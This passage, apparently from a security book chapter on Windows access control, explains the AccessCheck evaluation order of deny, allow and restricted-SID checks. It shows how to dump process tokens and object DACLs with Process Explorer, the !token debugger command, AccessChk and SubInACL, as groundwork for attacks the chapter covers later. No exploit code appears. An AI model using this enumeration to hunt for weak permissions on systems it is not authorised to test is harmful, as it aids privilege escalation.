
Figure 14-7 AccessCheck flowchart
Check Explicit Deny ACEs The first step of the DACL check is to compare the desiredAccess mask passed in against the SD’s DACL, looking for any ACEs that apply to the process’s token that explicitly deny access. If any single bit of the desired access is denied, the access check returns “access denied.” Any time you’re testing access, be sure to request only the minimum access rights that you really need. We’ll show an example later of type.exe and notepad.exe returning “access denied” because they open files requesting Generic Read, which is more access than is actually needed. You can read files without some of the access included in Generic Read.
Check Inherited Deny ACEs If no ACE explicitly denies access, the AccessCheck function next looks to the inherited ACEs. If any desiredAccess bit is explicitly denied, AccessCheck will return “access denied.” However, if any inherited ACE denies access, an explicit grant ACE on the object will override the inherited ACE. So, in this step, regardless of whether an inherited ACE denies or does not deny, we move on to the next phase.
Check Allow ACEs With the inherited and explicit deny ACEs checked, the AccessCheck function moves on to the allow ACEs. If every portion of the desiredAccess flag is not granted to the user SID or group SIDs in the access token, the request is denied. If each bit of the desired access is allowed, this request moves on to the next phase.
Check for Presence of Restricted Tokens Even if all the access has been granted through explicit or inherited ACEs, the AccessCheck function still needs to check for restricted SIDs in the token. If we’ve gotten this far and there are no restricted tokens in the SID, access is granted. The AccessCheck function will return a nonzero value and will set the passed-in access mask to the granted result. If any restricted SIDs are present in the token, the AccessCheck function needs to first check those before granting or denying access.
Check Restricted SIDs Access Rights With restricted SIDs in the token, the same allow ACE check made earlier is made again. This time, only the restricted SIDs present in the token are used in the evaluation. That means that for access to be granted, access must be allowed either by an explicit or inherited ACE to one of the restricted SIDs in the token.
Unfortunately, there isn’t a lot of really good documentation on how restricted tokens work. Check the “For Further Reading” section at the end of the chapter for blogs and MSDN articles. The idea is that the presence of a restricted SID in the token causes the AccessCheck function to add an additional pass to the check. Any access that would normally be granted must also be granted to the restricted token if the process token has any restricted SIDs. Access will never be broadened by the restricted token check. If the user requests the max allowed permissions to the HKCU registry hive, the first pass will return Full Control, but the restricted SIDs check will narrow that access to read-only.
With the concept introduction out of the way, we’re getting closer to the fun stuff. Before we can get to the attacks, however, we must build up an arsenal of tools capable of dumping access tokens and security descriptors. As usual, there’s more than one way to do each task. All the enumeration we’ve shown in the figures so far was done with free tools downloadable from the Internet. Nothing is magic in this chapter or in this book. We’ll demonstrate each tool we used earlier, show you where to get them, and show you how to use them.
The two easiest ways to dump the access token of a process or thread are Process Explorer and the !token debugger command. Process Explorer was built by Sysinternals, which was acquired by Microsoft in 2006. We’ve shown screenshots (Figure 14-1 and Figure 14-3) already of Process Explorer, but let’s walk through driving the UI of it now.
The Process Explorer home page is http://technet.microsoft.com/en-us/sysinternals/bb896653.aspx. When you run procexp.exe, after accepting the EULA, you’ll be presented with a page of processes similar to Figure 14-8.

Figure 14-8 Process Explorer
This hierarchical tree view shows all running processes. The highlighting is blue for processes running as you, and pink for processes running as a service. Double-clicking one of the processes brings up more detail, including a human-readable display of the process token, as shown in Figure 14-9.

Figure 14-9 Process Explorer token display
Process Explorer makes it easy to display the access token of any running process.
If you have the Windows debugger installed, you can attach to any process and dump its token quickly and easily with the !token debugger command. It’s not quite as pretty as the Process Explorer output but it gives all the same information. Let’s open the same rapimgr.exe process from Figure 14-9 in the debugger. You can see from the Process Explorer title bar that the process ID is 2428, so the debugger command line to attach to this process (assuming you’ve installed the debugger to c:\debuggers) would be c:\debuggers\ntsd.exe –p 2428. Windows itself ships with an old, old version of ntsd that does not have support for the !token command, so be sure to use the version of the debugger included with the Windows debugging tools, not the built-in version. If you launch the debugger correctly, you should see output similar to Figure 14-10.

Figure 14-10 Windows debugger
You can issue the !token debugger command directly from this initial break-in. The –n parameter to the !token command will resolve the SIDs to names and groups. The output from a Windows XP machine is captured in Figure 14-11.

Figure 14-11 Windows debugger !token display
This information is mostly the same as presented in the Process Explorer Security tab. It’s handy to see the actual SIDs here, which are not displayed by Process Explorer. You can also see the Impersonation Level, which shows whether this process can pass the credentials of the user to remote systems. In this case, rapimgr.exe is running as jness, but its Impersonation Level does not allow it to authenticate with those credentials remotely.
TIP To detach the debugger, use the command qd (quit-detach). If you quit with the q command, the process will be killed.
Let’s next examine object DACLs. The Windows Explorer built-in security UI actually does a decent job displaying file system object DACLs. You’ll need to click through several prompts, as we did in Figure 14-6 earlier, but once you get there, you can see exactly what access is allowed or denied to whom. However, it’s awfully tedious to work through so many dialogs. The free downloadable alternatives are SubInACL from Microsoft, and AccessChk, written by Mark Russinovich of Sysinternals, acquired by Microsoft. SubInACL gives more detail, but AccessChk is significantly friendlier to use. Let’s start by looking at how AccessChk works.
AccessChk will dump the DACL on files, registry keys, processes, or services. We’ll also be building our attack methodology in the next section around AccessChk’s ability to show the access a certain user or group has to a certain resource. Version 4 of AccessChk added support for sections, mutants, events, keyed events, named pipes, semaphores, and timers. Figure 14-12 demonstrates how to dump the DACL of our C:\Program Files directory that we decomposed earlier. A little faster this way…

Figure 14-12 AccessChk directory DACL
The output from SubInACL is not as clean as AccessChk’s output, but you can use it to change the ACEs within the DACL on-the-fly. It’s quite handy for messing with DACLs. The SubInACL display of the C:\Program Files DACL is shown in Figure 14-13. As you can see, it’s more verbose, with some handy additional data shown (DACL control flags, object owner, inheritance flags, and so forth).
